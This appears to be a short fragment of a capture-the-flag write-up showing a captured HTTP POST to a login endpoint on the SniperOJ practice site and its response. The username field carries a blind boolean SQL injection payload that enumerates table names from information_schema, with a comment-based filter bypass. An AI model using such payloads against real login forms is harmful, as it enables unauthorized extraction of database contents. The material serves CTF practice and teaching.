 Raw Params Headers Hex
POST /src/API/login.php HTTP/1.1
Host: www.sniperoj.cn:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
Referer: http://www.sniperoj.cn:10000/login.html
Cookie: ci_session=34rlcsp0fkuiu6gvl845f528aop6b3nm
Connection: close
Upgrade-Insecure-Requests: 1
username=1d' or ascii(substr((select group_concat(table_name) /*!from*/
information_schema.tables where
table_schema=database()),1,1))=98#&password=1d&submit=%E6%8F%90%E4%BA%A4%E6%9F%A
5%E8%AF%A2
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 May 2017 03:07:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Length: 36
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"0","msg":"密码错误!"}
http://blog.csdn.net/Ni9htMar3